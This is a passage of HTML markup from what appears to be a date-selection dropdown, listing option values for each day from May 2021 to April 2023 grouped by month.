2021</option><option  value="2021-05-17">May 17, 2021</option><option  value="2021-05-18">May 18, 2021</option><option  value="2021-05-19">May 19, 2021</option><option  value="2021-05-20">May 20, 2021</option><option  value="2021-05-21">May 21, 2021</option><option  value="2021-05-22">May 22, 2021</option><option  value="2021-05-23">May 23, 2021</option><option  value="2021-05-24">May 24, 2021</option><option  value="2021-05-25">May 25, 2021</option><option  value="2021-05-26">May 26, 2021</option><option  value="2021-05-27">May 27, 2021</option><option  value="2021-05-28">May 28, 2021</option><option  value="2021-05-29">May 29, 2021</option><option  value="2021-05-30">May 30, 2021</option><option  value="2021-05-31">May 31, 2021</option></optgroup><optgroup label="June 2021"><option  value="2021-06-01">June 1, 2021</option><option  value="2021-06-02">June 2, 2021</option><option  value="2021-06-03">June 3, 2021</option><option  value="2021-06-04">June 4, 2021</option><option  value="2021-06-05">June 5, 2021</option><option  value="2021-06-06">June 6, 2021</option><option  value="2021-06-07">June 7, 2021</option><option  value="2021-06-08">June 8, 2021</option><option  value="2021-06-09">June 9, 2021</option><option  value="2021-06-10">June 10, 2021</option><option  value="2021-06-11">June 11, 2021</option><option  value="2021-06-12">June 12, 2021</option><option  value="2021-06-13">June 13, 2021</option><option  value="2021-06-14">June 14, 2021</option><option  value="2021-06-15">June 15, 2021</option><option  value="2021-06-16">June 16, 2021</option><option  value="2021-06-17">June 17, 2021</option><option  value="2021-06-18">June 18, 2021</option><option  value="2021-06-19">June 19, 2021</option><option  value="2021-06-20">June 20, 2021</option><option  value="2021-06-21">June 21, 2021</option><option  value="2021-06-22">June 22, 2021</option><option  value="2021-06-23">June 23, 2021</option><option  value="2021-06-24">June 24, 2021</option><option  value="2021-06-25">June 25, 2021</option><option  value="2021-06-26">June 26, 2021</option><option  value="2021-06-27">June 27, 2021</option><option  value="2021-06-28">June 28, 2021</option><option  value="2021-06-29">June 29, 2021</option><option  value="2021-06-30">June 30, 2021</option></optgroup><optgroup label="July 2021"><option  value="2021-07-01">July 1, 2021</option><option  value="2021-07-02">July 2, 2021</option><option  value="2021-07-03">July 3, 2021</option><option  value="2021-07-04">July 4, 2021</option><option  value="2021-07-05">July 5, 2021</option><option  value="2021-07-06">July 6, 2021</option><option  value="2021-07-07">July 7, 2021</option><option  value="2021-07-08">July 8, 2021</option><option  value="2021-07-09">July 9, 2021</option><option  value="2021-07-10">July 10, 2021</option><option  value="2021-07-11">July 11, 2021</option><option  value="2021-07-12">July 12, 2021</option><option  value="2021-07-13">July 13, 2021</option><option  value="2021-07-14">July 14, 2021</option><option  value="2021-07-15">July 15, 2021</option><option  value="2021-07-16">July 16, 2021</option><option  value="2021-07-17">July 17, 2021</option><option  value="2021-07-18">July 18, 2021</option><option  value="2021-07-19">July 19, 2021</option><option  value="2021-07-20">July 20, 2021</option><option  value="2021-07-21">July 21, 2021</option><option  value="2021-07-22">July 22, 2021</option><option  value="2021-07-23">July 23, 2021</option><option  value="2021-07-24">July 24, 2021</option><option  value="2021-07-25">July 25, 2021</option><option  value="2021-07-26">July 26, 2021</option><option  value="2021-07-27">July 27, 2021</option><option  value="2021-07-28">July 28, 2021</option><option  value="2021-07-29">July 29, 2021</option><option  value="2021-07-30">July 30, 2021</option><option  value="2021-07-31">July 31, 2021</option></optgroup><optgroup label="August 2021"><option  value="2021-08-01">August 1, 2021</option><option  value="2021-08-02">August 2, 2021</option><option  value="2021-08-03">August 3, 2021</option><option  value="2021-08-04">August 4, 2021</option><option  value="2021-08-05">August 5, 2021</option><option  value="2021-08-06">August 6, 2021</option><option  value="2021-08-07">August 7, 2021</option><option  value="2021-08-08">August 8, 2021</option><option  value="2021-08-09">August 9, 2021</option><option  value="2021-08-10">August 10, 2021</option><option  value="2021-08-11">August 11, 2021</option><option  value="2021-08-12">August 12, 2021</option><option  value="2021-08-13">August 13, 2021</option><option  value="2021-08-14">August 14, 2021</option><option  value="2021-08-15">August 15, 2021</option><option  value="2021-08-16">August 16, 2021</option><option  value="2021-08-17">August 17, 2021</option><option  value="2021-08-18">August 18, 2021</option><option  value="2021-08-19">August 19, 2021</option><option  value="2021-08-20">August 20, 2021</option><option  value="2021-08-21">August 21, 2021</option><option  value="2021-08-22">August 22, 2021</option><option  value="2021-08-23">August 23, 2021</option><option  value="2021-08-24">August 24, 2021</option><option  value="2021-08-25">August 25, 2021</option><option  value="2021-08-26">August 26, 2021</option><option  value="2021-08-27">August 27, 2021</option><option  value="2021-08-28">August 28, 2021</option><option  value="2021-08-29">August 29, 2021</option><option  value="2021-08-30">August 30, 2021</option><option  value="2021-08-31">August 31, 2021</option></optgroup><optgroup label="September 2021"><option  value="2021-09-01">September 1, 2021</option><option  value="2021-09-02">September 2, 2021</option><option  value="2021-09-03">September 3, 2021</option><option  value="2021-09-04">September 4, 2021</option><option  value="2021-09-05">September 5, 2021</option><option  value="2021-09-06">September 6, 2021</option><option  value="2021-09-07">September 7, 2021</option><option  value="2021-09-08">September 8, 2021</option><option  value="2021-09-09">September 9, 2021</option><option  value="2021-09-10">September 10, 2021</option><option  value="2021-09-11">September 11, 2021</option><option  value="2021-09-12">September 12, 2021</option><option  value="2021-09-13">September 13, 2021</option><option  value="2021-09-14">September 14, 2021</option><option  value="2021-09-15">September 15, 2021</option><option  value="2021-09-16">September 16, 2021</option><option  value="2021-09-17">September 17, 2021</option><option  value="2021-09-18">September 18, 2021</option><option  value="2021-09-19">September 19, 2021</option><option  value="2021-09-20">September 20, 2021</option><option  value="2021-09-21">September 21, 2021</option><option  value="2021-09-22">September 22, 2021</option><option  value="2021-09-23">September 23, 2021</option><option  value="2021-09-24">September 24, 2021</option><option  value="2021-09-25">September 25, 2021</option><option  value="2021-09-26">September 26, 2021</option><option  value="2021-09-27">September 27, 2021</option><option  value="2021-09-28">September 28, 2021</option><option  value="2021-09-29">September 29, 2021</option><option  value="2021-09-30">September 30, 2021</option></optgroup><optgroup label="October 2021"><option  value="2021-10-01">October 1, 2021</option><option  value="2021-10-02">October 2, 2021</option><option  value="2021-10-03">October 3, 2021</option><option  value="2021-10-04">October 4, 2021</option><option  value="2021-10-05">October 5, 2021</option><option  value="2021-10-06">October 6, 2021</option><option  value="2021-10-07">October 7, 2021</option><option  value="2021-10-08">October 8, 2021</option><option  value="2021-10-09">October 9, 2021</option><option  value="2021-10-10">October 10, 2021</option><option  value="2021-10-11">October 11, 2021</option><option  value="2021-10-12">October 12, 2021</option><option  value="2021-10-13">October 13, 2021</option><option  value="2021-10-14">October 14, 2021</option><option  value="2021-10-15">October 15, 2021</option><option  value="2021-10-16">October 16, 2021</option><option  value="2021-10-17">October 17, 2021</option><option  value="2021-10-18">October 18, 2021</option><option  value="2021-10-19">October 19, 2021</option><option  value="2021-10-20">October 20, 2021</option><option  value="2021-10-21">October 21, 2021</option><option  value="2021-10-22">October 22, 2021</option><option  value="2021-10-23">October 23, 2021</option><option  value="2021-10-24">October 24, 2021</option><option  value="2021-10-25">October 25, 2021</option><option  value="2021-10-26">October 26, 2021</option><option  value="2021-10-27">October 27, 2021</option><option  value="2021-10-28">October 28, 2021</option><option  value="2021-10-29">October 29, 2021</option><option  value="2021-10-30">October 30, 2021</option><option  value="2021-10-31">October 31, 2021</option></optgroup><optgroup label="November 2021"><option  value="2021-11-01">November 1, 2021</option><option  value="2021-11-02">November 2, 2021</option><option  value="2021-11-03">November 3, 2021</option><option  value="2021-11-04">November 4, 2021</option><option  value="2021-11-05">November 5, 2021</option><option  value="2021-11-06">November 6, 2021</option><option  value="2021-11-07">November 7, 2021</option><option  value="2021-11-08">November 8, 2021</option><option  value="2021-11-09">November 9, 2021</option><option  value="2021-11-10">November 10, 2021</option><option  value="2021-11-11">November 11, 2021</option><option  value="2021-11-12">November 12, 2021</option><option  value="2021-11-13">November 13, 2021</option><option  value="2021-11-14">November 14, 2021</option><option  value="2021-11-15">November 15, 2021</option><option  value="2021-11-16">November 16, 2021</option><option  value="2021-11-17">November 17, 2021</option><option  value="2021-11-18">November 18, 2021</option><option  value="2021-11-19">November 19, 2021</option><option  value="2021-11-20">November 20, 2021</option><option  value="2021-11-21">November 21, 2021</option><option  value="2021-11-22">November 22, 2021</option><option  value="2021-11-23">November 23, 2021</option><option  value="2021-11-24">November 24, 2021</option><option  value="2021-11-25">November 25, 2021</option><option  value="2021-11-26">November 26, 2021</option><option  value="2021-11-27">November 27, 2021</option><option  value="2021-11-28">November 28, 2021</option><option  value="2021-11-29">November 29, 2021</option><option  value="2021-11-30">November 30, 2021</option></optgroup><optgroup label="December 2021"><option  value="2021-12-01">December 1, 2021</option><option  value="2021-12-02">December 2, 2021</option><option  value="2021-12-03">December 3, 2021</option><option  value="2021-12-04">December 4, 2021</option><option  value="2021-12-05">December 5, 2021</option><option  value="2021-12-06">December 6, 2021</option><option  value="2021-12-07">December 7, 2021</option><option  value="2021-12-08">December 8, 2021</option><option  value="2021-12-09">December 9, 2021</option><option  value="2021-12-10">December 10, 2021</option><option  value="2021-12-11">December 11, 2021</option><option  value="2021-12-12">December 12, 2021</option><option  value="2021-12-13">December 13, 2021</option><option  value="2021-12-14">December 14, 2021</option><option  value="2021-12-15">December 15, 2021</option><option  value="2021-12-16">December 16, 2021</option><option  value="2021-12-17">December 17, 2021</option><option  value="2021-12-18">December 18, 2021</option><option  value="2021-12-19">December 19, 2021</option><option  value="2021-12-20">December 20, 2021</option><option  value="2021-12-21">December 21, 2021</option><option  value="2021-12-22">December 22, 2021</option><option  value="2021-12-23">December 23, 2021</option><option  value="2021-12-24">December 24, 2021</option><option  value="2021-12-25">December 25, 2021</option><option  value="2021-12-26">December 26, 2021</option><option  value="2021-12-27">December 27, 2021</option><option  value="2021-12-28">December 28, 2021</option><option  value="2021-12-29">December 29, 2021</option><option  value="2021-12-30">December 30, 2021</option><option  value="2021-12-31">December 31, 2021</option></optgroup><optgroup label="January 2022"><option  value="2022-01-01">January 1, 2022</option><option  value="2022-01-02">January 2, 2022</option><option  value="2022-01-03">January 3, 2022</option><option  value="2022-01-04">January 4, 2022</option><option  value="2022-01-05">January 5, 2022</option><option  value="2022-01-06">January 6, 2022</option><option  value="2022-01-07">January 7, 2022</option><option  value="2022-01-08">January 8, 2022</option><option  value="2022-01-09">January 9, 2022</option><option  value="2022-01-10">January 10, 2022</option><option  value="2022-01-11">January 11, 2022</option><option  value="2022-01-12">January 12, 2022</option><option  value="2022-01-13">January 13, 2022</option><option  value="2022-01-14">January 14, 2022</option><option  value="2022-01-15">January 15, 2022</option><option  value="2022-01-16">January 16, 2022</option><option  value="2022-01-17">January 17, 2022</option><option  value="2022-01-18">January 18, 2022</option><option  value="2022-01-19">January 19, 2022</option><option  value="2022-01-20">January 20, 2022</option><option  value="2022-01-21">January 21, 2022</option><option  value="2022-01-22">January 22, 2022</option><option  value="2022-01-23">January 23, 2022</option><option  value="2022-01-24">January 24, 2022</option><option  value="2022-01-25">January 25, 2022</option><option  value="2022-01-26">January 26, 2022</option><option  value="2022-01-27">January 27, 2022</option><option  value="2022-01-28">January 28, 2022</option><option  value="2022-01-29">January 29, 2022</option><option  value="2022-01-30">January 30, 2022</option><option  value="2022-01-31">January 31, 2022</option></optgroup><optgroup label="February 2022"><option  value="2022-02-01">February 1, 2022</option><option  value="2022-02-02">February 2, 2022</option><option  value="2022-02-03">February 3, 2022</option><option  value="2022-02-04">February 4, 2022</option><option  value="2022-02-05">February 5, 2022</option><option  value="2022-02-06">February 6, 2022</option><option  value="2022-02-07">February 7, 2022</option><option  value="2022-02-08">February 8, 2022</option><option  value="2022-02-09">February 9, 2022</option><option  value="2022-02-10">February 10, 2022</option><option  value="2022-02-11">February 11, 2022</option><option  value="2022-02-12">February 12, 2022</option><option  value="2022-02-13">February 13, 2022</option><option  value="2022-02-14">February 14, 2022</option><option  value="2022-02-15">February 15, 2022</option><option  value="2022-02-16">February 16, 2022</option><option  value="2022-02-17">February 17, 2022</option><option  value="2022-02-18">February 18, 2022</option><option  value="2022-02-19">February 19, 2022</option><option  value="2022-02-20">February 20, 2022</option><option  value="2022-02-21">February 21, 2022</option><option  value="2022-02-22">February 22, 2022</option><option  value="2022-02-23">February 23, 2022</option><option  value="2022-02-24">February 24, 2022</option><option  value="2022-02-25">February 25, 2022</option><option  value="2022-02-26">February 26, 2022</option><option  value="2022-02-27">February 27, 2022</option><option  value="2022-02-28">February 28, 2022</option></optgroup><optgroup label="March 2022"><option  value="2022-03-01">March 1, 2022</option><option  value="2022-03-02">March 2, 2022</option><option  value="2022-03-03">March 3, 2022</option><option  value="2022-03-04">March 4, 2022</option><option  value="2022-03-05">March 5, 2022</option><option  value="2022-03-06">March 6, 2022</option><option  value="2022-03-07">March 7, 2022</option><option  value="2022-03-08">March 8, 2022</option><option  value="2022-03-09">March 9, 2022</option><option  value="2022-03-10">March 10, 2022</option><option  value="2022-03-11">March 11, 2022</option><option  value="2022-03-12">March 12, 2022</option><option  value="2022-03-13">March 13, 2022</option><option  value="2022-03-14">March 14, 2022</option><option  value="2022-03-15">March 15, 2022</option><option  value="2022-03-16">March 16, 2022</option><option  value="2022-03-17">March 17, 2022</option><option  value="2022-03-18">March 18, 2022</option><option  value="2022-03-19">March 19, 2022</option><option  value="2022-03-20">March 20, 2022</option><option  value="2022-03-21">March 21, 2022</option><option  value="2022-03-22">March 22, 2022</option><option  value="2022-03-23">March 23, 2022</option><option  value="2022-03-24">March 24, 2022</option><option  value="2022-03-25">March 25, 2022</option><option  value="2022-03-26">March 26, 2022</option><option  value="2022-03-27">March 27, 2022</option><option  value="2022-03-28">March 28, 2022</option><option  value="2022-03-29">March 29, 2022</option><option  value="2022-03-30">March 30, 2022</option><option  value="2022-03-31">March 31, 2022</option></optgroup><optgroup label="April 2022"><option  value="2022-04-01">April 1, 2022</option><option  value="2022-04-02">April 2, 2022</option><option  value="2022-04-03">April 3, 2022</option><option  value="2022-04-04">April 4, 2022</option><option  value="2022-04-05">April 5, 2022</option><option  value="2022-04-06">April 6, 2022</option><option  value="2022-04-07">April 7, 2022</option><option  value="2022-04-08">April 8, 2022</option><option  value="2022-04-09">April 9, 2022</option><option  value="2022-04-10">April 10, 2022</option><option  value="2022-04-11">April 11, 2022</option><option  value="2022-04-12">April 12, 2022</option><option  value="2022-04-13">April 13, 2022</option><option  value="2022-04-14">April 14, 2022</option><option  value="2022-04-15">April 15, 2022</option><option  value="2022-04-16">April 16, 2022</option><option  value="2022-04-17">April 17, 2022</option><option  value="2022-04-18">April 18, 2022</option><option  value="2022-04-19">April 19, 2022</option><option  value="2022-04-20">April 20, 2022</option><option  value="2022-04-21">April 21, 2022</option><option  value="2022-04-22">April 22, 2022</option><option  value="2022-04-23">April 23, 2022</option><option  value="2022-04-24">April 24, 2022</option><option  value="2022-04-25">April 25, 2022</option><option  value="2022-04-26">April 26, 2022</option><option  value="2022-04-27">April 27, 2022</option><option  value="2022-04-28">April 28, 2022</option><option  value="2022-04-29">April 29, 2022</option><option  value="2022-04-30">April 30, 2022</option></optgroup><optgroup label="May 2022"><option  value="2022-05-01">May 1, 2022</option><option  value="2022-05-02">May 2, 2022</option><option  value="2022-05-03">May 3, 2022</option><option  value="2022-05-04">May 4, 2022</option><option  value="2022-05-05">May 5, 2022</option><option  value="2022-05-06">May 6, 2022</option><option  value="2022-05-07">May 7, 2022</option><option  value="2022-05-08">May 8, 2022</option><option  value="2022-05-09">May 9, 2022</option><option  value="2022-05-10">May 10, 2022</option><option  value="2022-05-11">May 11, 2022</option><option  value="2022-05-12">May 12, 2022</option><option  value="2022-05-13">May 13, 2022</option><option  value="2022-05-14">May 14, 2022</option><option  value="2022-05-15">May 15, 2022</option><option  value="2022-05-16">May 16, 2022</option><option  value="2022-05-17">May 17, 2022</option><option  value="2022-05-18">May 18, 2022</option><option  value="2022-05-19">May 19, 2022</option><option  value="2022-05-20">May 20, 2022</option><option  value="2022-05-21">May 21, 2022</option><option  value="2022-05-22">May 22, 2022</option><option  value="2022-05-23">May 23, 2022</option><option  value="2022-05-24">May 24, 2022</option><option  value="2022-05-25">May 25, 2022</option><option  value="2022-05-26">May 26, 2022</option><option  value="2022-05-27">May 27, 2022</option><option  value="2022-05-28">May 28, 2022</option><option  value="2022-05-29">May 29, 2022</option><option  value="2022-05-30">May 30, 2022</option><option  value="2022-05-31">May 31, 2022</option></optgroup><optgroup label="June 2022"><option  value="2022-06-01">June 1, 2022</option><option  value="2022-06-02">June 2, 2022</option><option  value="2022-06-03">June 3, 2022</option><option  value="2022-06-04">June 4, 2022</option><option  value="2022-06-05">June 5, 2022</option><option  value="2022-06-06">June 6, 2022</option><option  value="2022-06-07">June 7, 2022</option><option  value="2022-06-08">June 8, 2022</option><option  value="2022-06-09">June 9, 2022</option><option  value="2022-06-10">June 10, 2022</option><option  value="2022-06-11">June 11, 2022</option><option  value="2022-06-12">June 12, 2022</option><option  value="2022-06-13">June 13, 2022</option><option  value="2022-06-14">June 14, 2022</option><option  value="2022-06-15">June 15, 2022</option><option  value="2022-06-16">June 16, 2022</option><option  value="2022-06-17">June 17, 2022</option><option  value="2022-06-18">June 18, 2022</option><option  value="2022-06-19">June 19, 2022</option><option  value="2022-06-20">June 20, 2022</option><option  value="2022-06-21">June 21, 2022</option><option  value="2022-06-22">June 22, 2022</option><option  value="2022-06-23">June 23, 2022</option><option  value="2022-06-24">June 24, 2022</option><option  value="2022-06-25">June 25, 2022</option><option  value="2022-06-26">June 26, 2022</option><option  value="2022-06-27">June 27, 2022</option><option  value="2022-06-28">June 28, 2022</option><option  value="2022-06-29">June 29, 2022</option><option  value="2022-06-30">June 30, 2022</option></optgroup><optgroup label="July 2022"><option  value="2022-07-01">July 1, 2022</option><option  value="2022-07-02">July 2, 2022</option><option  value="2022-07-03">July 3, 2022</option><option  value="2022-07-04">July 4, 2022</option><option  value="2022-07-05">July 5, 2022</option><option  value="2022-07-06">July 6, 2022</option><option  value="2022-07-07">July 7, 2022</option><option  value="2022-07-08">July 8, 2022</option><option  value="2022-07-09">July 9, 2022</option><option  value="2022-07-10">July 10, 2022</option><option  value="2022-07-11">July 11, 2022</option><option  value="2022-07-12">July 12, 2022</option><option  value="2022-07-13">July 13, 2022</option><option  value="2022-07-14">July 14, 2022</option><option  value="2022-07-15">July 15, 2022</option><option  value="2022-07-16">July 16, 2022</option><option  value="2022-07-17">July 17, 2022</option><option  value="2022-07-18">July 18, 2022</option><option  value="2022-07-19">July 19, 2022</option><option  value="2022-07-20">July 20, 2022</option><option  value="2022-07-21">July 21, 2022</option><option  value="2022-07-22">July 22, 2022</option><option  value="2022-07-23">July 23, 2022</option><option  value="2022-07-24">July 24, 2022</option><option  value="2022-07-25">July 25, 2022</option><option  value="2022-07-26">July 26, 2022</option><option  value="2022-07-27">July 27, 2022</option><option  value="2022-07-28">July 28, 2022</option><option  value="2022-07-29">July 29, 2022</option><option  value="2022-07-30">July 30, 2022</option><option  value="2022-07-31">July 31, 2022</option></optgroup><optgroup label="August 2022"><option  value="2022-08-01">August 1, 2022</option><option  value="2022-08-02">August 2, 2022</option><option  value="2022-08-03">August 3, 2022</option><option  value="2022-08-04">August 4, 2022</option><option  value="2022-08-05">August 5, 2022</option><option  value="2022-08-06">August 6, 2022</option><option  value="2022-08-07">August 7, 2022</option><option  value="2022-08-08">August 8, 2022</option><option  value="2022-08-09">August 9, 2022</option><option  value="2022-08-10">August 10, 2022</option><option  value="2022-08-11">August 11, 2022</option><option  value="2022-08-12">August 12, 2022</option><option  value="2022-08-13">August 13, 2022</option><option  value="2022-08-14">August 14, 2022</option><option  value="2022-08-15">August 15, 2022</option><option  value="2022-08-16">August 16, 2022</option><option  value="2022-08-17">August 17, 2022</option><option  value="2022-08-18">August 18, 2022</option><option  value="2022-08-19">August 19, 2022</option><option  value="2022-08-20">August 20, 2022</option><option  value="2022-08-21">August 21, 2022</option><option  value="2022-08-22">August 22, 2022</option><option  value="2022-08-23">August 23, 2022</option><option  value="2022-08-24">August 24, 2022</option><option  value="2022-08-25">August 25, 2022</option><option  value="2022-08-26">August 26, 2022</option><option  value="2022-08-27">August 27, 2022</option><option  value="2022-08-28">August 28, 2022</option><option  value="2022-08-29">August 29, 2022</option><option  value="2022-08-30">August 30, 2022</option><option  value="2022-08-31">August 31, 2022</option></optgroup><optgroup label="September 2022"><option  value="2022-09-01">September 1, 2022</option><option  value="2022-09-02">September 2, 2022</option><option  value="2022-09-03">September 3, 2022</option><option  value="2022-09-04">September 4, 2022</option><option  value="2022-09-05">September 5, 2022</option><option  value="2022-09-06">September 6, 2022</option><option  value="2022-09-07">September 7, 2022</option><option  value="2022-09-08">September 8, 2022</option><option  value="2022-09-09">September 9, 2022</option><option  value="2022-09-10">September 10, 2022</option><option  value="2022-09-11">September 11, 2022</option><option  value="2022-09-12">September 12, 2022</option><option  value="2022-09-13">September 13, 2022</option><option  value="2022-09-14">September 14, 2022</option><option  value="2022-09-15">September 15, 2022</option><option  value="2022-09-16">September 16, 2022</option><option  value="2022-09-17">September 17, 2022</option><option  value="2022-09-18">September 18, 2022</option><option  value="2022-09-19">September 19, 2022</option><option  value="2022-09-20">September 20, 2022</option><option  value="2022-09-21">September 21, 2022</option><option  value="2022-09-22">September 22, 2022</option><option  value="2022-09-23">September 23, 2022</option><option  value="2022-09-24">September 24, 2022</option><option  value="2022-09-25">September 25, 2022</option><option  value="2022-09-26">September 26, 2022</option><option  value="2022-09-27">September 27, 2022</option><option  value="2022-09-28">September 28, 2022</option><option  value="2022-09-29">September 29, 2022</option><option  value="2022-09-30">September 30, 2022</option></optgroup><optgroup label="October 2022"><option  value="2022-10-01">October 1, 2022</option><option  value="2022-10-02">October 2, 2022</option><option  value="2022-10-03">October 3, 2022</option><option  value="2022-10-04">October 4, 2022</option><option  value="2022-10-05">October 5, 2022</option><option  value="2022-10-06">October 6, 2022</option><option  value="2022-10-07">October 7, 2022</option><option  value="2022-10-08">October 8, 2022</option><option  value="2022-10-09">October 9, 2022</option><option  value="2022-10-10">October 10, 2022</option><option  value="2022-10-11">October 11, 2022</option><option  value="2022-10-12">October 12, 2022</option><option  value="2022-10-13">October 13, 2022</option><option  value="2022-10-14">October 14, 2022</option><option  value="2022-10-15">October 15, 2022</option><option  value="2022-10-16">October 16, 2022</option><option  value="2022-10-17">October 17, 2022</option><option  value="2022-10-18">October 18, 2022</option><option  value="2022-10-19">October 19, 2022</option><option  value="2022-10-20">October 20, 2022</option><option  value="2022-10-21">October 21, 2022</option><option  value="2022-10-22">October 22, 2022</option><option  value="2022-10-23">October 23, 2022</option><option  value="2022-10-24">October 24, 2022</option><option  value="2022-10-25">October 25, 2022</option><option  value="2022-10-26">October 26, 2022</option><option  value="2022-10-27">October 27, 2022</option><option  value="2022-10-28">October 28, 2022</option><option  value="2022-10-29">October 29, 2022</option><option  value="2022-10-30">October 30, 2022</option><option  value="2022-10-31">October 31, 2022</option></optgroup><optgroup label="November 2022"><option  value="2022-11-01">November 1, 2022</option><option  value="2022-11-02">November 2, 2022</option><option  value="2022-11-03">November 3, 2022</option><option  value="2022-11-04">November 4, 2022</option><option  value="2022-11-05">November 5, 2022</option><option  value="2022-11-06">November 6, 2022</option><option  value="2022-11-07">November 7, 2022</option><option  value="2022-11-08">November 8, 2022</option><option  value="2022-11-09">November 9, 2022</option><option  value="2022-11-10">November 10, 2022</option><option  value="2022-11-11">November 11, 2022</option><option  value="2022-11-12">November 12, 2022</option><option  value="2022-11-13">November 13, 2022</option><option  value="2022-11-14">November 14, 2022</option><option  value="2022-11-15">November 15, 2022</option><option  value="2022-11-16">November 16, 2022</option><option  value="2022-11-17">November 17, 2022</option><option  value="2022-11-18">November 18, 2022</option><option  value="2022-11-19">November 19, 2022</option><option  value="2022-11-20">November 20, 2022</option><option  value="2022-11-21">November 21, 2022</option><option  value="2022-11-22">November 22, 2022</option><option  value="2022-11-23">November 23, 2022</option><option  value="2022-11-24">November 24, 2022</option><option  value="2022-11-25">November 25, 2022</option><option  value="2022-11-26">November 26, 2022</option><option  value="2022-11-27">November 27, 2022</option><option  value="2022-11-28">November 28, 2022</option><option  value="2022-11-29">November 29, 2022</option><option  value="2022-11-30">November 30, 2022</option></optgroup><optgroup label="December 2022"><option  value="2022-12-01">December 1, 2022</option><option  value="2022-12-02">December 2, 2022</option><option  value="2022-12-03">December 3, 2022</option><option  value="2022-12-04">December 4, 2022</option><option  value="2022-12-05">December 5, 2022</option><option  value="2022-12-06">December 6, 2022</option><option  value="2022-12-07">December 7, 2022</option><option  value="2022-12-08">December 8, 2022</option><option  value="2022-12-09">December 9, 2022</option><option  value="2022-12-10">December 10, 2022</option><option  value="2022-12-11">December 11, 2022</option><option  value="2022-12-12">December 12, 2022</option><option  value="2022-12-13">December 13, 2022</option><option  value="2022-12-14">December 14, 2022</option><option  value="2022-12-15">December 15, 2022</option><option  value="2022-12-16">December 16, 2022</option><option  value="2022-12-17">December 17, 2022</option><option  value="2022-12-18">December 18, 2022</option><option  value="2022-12-19">December 19, 2022</option><option  value="2022-12-20">December 20, 2022</option><option  value="2022-12-21">December 21, 2022</option><option  value="2022-12-22">December 22, 2022</option><option  value="2022-12-23">December 23, 2022</option><option  value="2022-12-24">December 24, 2022</option><option  value="2022-12-25">December 25, 2022</option><option  value="2022-12-26">December 26, 2022</option><option  value="2022-12-27">December 27, 2022</option><option  value="2022-12-28">December 28, 2022</option><option  value="2022-12-29">December 29, 2022</option><option  value="2022-12-30">December 30, 2022</option><option  value="2022-12-31">December 31, 2022</option></optgroup><optgroup label="January 2023"><option  value="2023-01-01">January 1, 2023</option><option  value="2023-01-02">January 2, 2023</option><option  value="2023-01-03">January 3, 2023</option><option  value="2023-01-04">January 4, 2023</option><option  value="2023-01-05">January 5, 2023</option><option  value="2023-01-06">January 6, 2023</option><option  value="2023-01-07">January 7, 2023</option><option  value="2023-01-08">January 8, 2023</option><option  value="2023-01-09">January 9, 2023</option><option  value="2023-01-10">January 10, 2023</option><option  value="2023-01-11">January 11, 2023</option><option  value="2023-01-12">January 12, 2023</option><option  value="2023-01-13">January 13, 2023</option><option  value="2023-01-14">January 14, 2023</option><option  value="2023-01-15">January 15, 2023</option><option  value="2023-01-16">January 16, 2023</option><option  value="2023-01-17">January 17, 2023</option><option  value="2023-01-18">January 18, 2023</option><option  value="2023-01-19">January 19, 2023</option><option  value="2023-01-20">January 20, 2023</option><option  value="2023-01-21">January 21, 2023</option><option  value="2023-01-22">January 22, 2023</option><option  value="2023-01-23">January 23, 2023</option><option  value="2023-01-24">January 24, 2023</option><option  value="2023-01-25">January 25, 2023</option><option  value="2023-01-26">January 26, 2023</option><option  value="2023-01-27">January 27, 2023</option><option  value="2023-01-28">January 28, 2023</option><option  value="2023-01-29">January 29, 2023</option><option  value="2023-01-30">January 30, 2023</option><option  value="2023-01-31">January 31, 2023</option></optgroup><optgroup label="February 2023"><option  value="2023-02-01">February 1, 2023</option><option  value="2023-02-02">February 2, 2023</option><option  value="2023-02-03">February 3, 2023</option><option  value="2023-02-04">February 4, 2023</option><option  value="2023-02-05">February 5, 2023</option><option  value="2023-02-06">February 6, 2023</option><option  value="2023-02-07">February 7, 2023</option><option  value="2023-02-08">February 8, 2023</option><option  value="2023-02-09">February 9, 2023</option><option  value="2023-02-10">February 10, 2023</option><option  value="2023-02-11">February 11, 2023</option><option  value="2023-02-12">February 12, 2023</option><option  value="2023-02-13">February 13, 2023</option><option  value="2023-02-14">February 14, 2023</option><option  value="2023-02-15">February 15, 2023</option><option  value="2023-02-16">February 16, 2023</option><option  value="2023-02-17">February 17, 2023</option><option  value="2023-02-18">February 18, 2023</option><option  value="2023-02-19">February 19, 2023</option><option  value="2023-02-20">February 20, 2023</option><option  value="2023-02-21">February 21, 2023</option><option  value="2023-02-22">February 22, 2023</option><option  value="2023-02-23">February 23, 2023</option><option  value="2023-02-24">February 24, 2023</option><option  value="2023-02-25">February 25, 2023</option><option  value="2023-02-26">February 26, 2023</option><option  value="2023-02-27">February 27, 2023</option><option  value="2023-02-28">February 28, 2023</option></optgroup><optgroup label="March 2023"><option  value="2023-03-01">March 1, 2023</option><option  value="2023-03-02">March 2, 2023</option><option  value="2023-03-03">March 3, 2023</option><option  value="2023-03-04">March 4, 2023</option><option  value="2023-03-05">March 5, 2023</option><option  value="2023-03-06">March 6, 2023</option><option  value="2023-03-07">March 7, 2023</option><option  value="2023-03-08">March 8, 2023</option><option  value="2023-03-09">March 9, 2023</option><option  value="2023-03-10">March 10, 2023</option><option  value="2023-03-11">March 11, 2023</option><option  value="2023-03-12">March 12, 2023</option><option  value="2023-03-13">March 13, 2023</option><option  value="2023-03-14">March 14, 2023</option><option  value="2023-03-15">March 15, 2023</option><option  value="2023-03-16">March 16, 2023</option><option  value="2023-03-17">March 17, 2023</option><option  value="2023-03-18">March 18, 2023</option><option  value="2023-03-19">March 19, 2023</option><option  value="2023-03-20">March 20, 2023</option><option  value="2023-03-21">March 21, 2023</option><option  value="2023-03-22">March 22, 2023</option><option  value="2023-03-23">March 23, 2023</option><option  value="2023-03-24">March 24, 2023</option><option  value="2023-03-25">March 25, 2023</option><option  value="2023-03-26">March 26, 2023</option><option  value="2023-03-27">March 27, 2023</option><option  value="2023-03-28">March 28, 2023</option><option  value="2023-03-29">March 29, 2023</option><option  value="2023-03-30">March 30, 2023</option><option  value="2023-03-31">March 31, 2023</option></optgroup><optgroup label="April 2023"><option  value="2023-04-01">April 1, 2023</option><option  value="2023-04-02">April 2, 2023</option><option  value="2023-04-03">April 3, 2023</option><option  value="2023-04-04">April 4, 2023</option><option  value="2023-04-05">April 5, 2023</option><option  value="2023-04-06">April 6, 2023</option><option  value="2023-04-07">April 7, 2023</option><option  value="2023-04-08">April 8, 2023</option><option  value="2023-04-09">April 9, 2023</option><option  value="2023-04-10">April 10, 2023</option><option  value="2023-04-11">April 11, 2023</option><option  